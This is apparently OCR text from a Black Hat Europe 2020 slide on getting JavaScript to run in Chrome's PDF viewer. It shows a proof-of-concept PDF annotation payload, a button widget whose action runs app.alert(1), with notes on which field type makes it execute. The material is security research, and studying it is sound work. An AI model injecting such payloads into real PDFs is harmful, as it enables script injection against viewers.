 Chrome: Achieving JS execution
<< /Type /Annot /Subtype /Link /Rect [ 0 0 50 50 ]
/Border [ 0 0 2 ] /C [ 0 0 1 ] A << /Type /
Action /S /URI
/URI (
#)>>>><</Type/Annot/Rect[ 0 0 900 900]/Subtype/
Widget/Parent<</FT/Btn/T(A)>>/A<</S/JavaScript/
JS(app.alert(1))/
)
>>
>>
T(A) is just text for the button
Field type is required to make JS execute
black hat®
EUROPE 2020
DECEMBER 7-10, 2020
VIRTUAL EVENT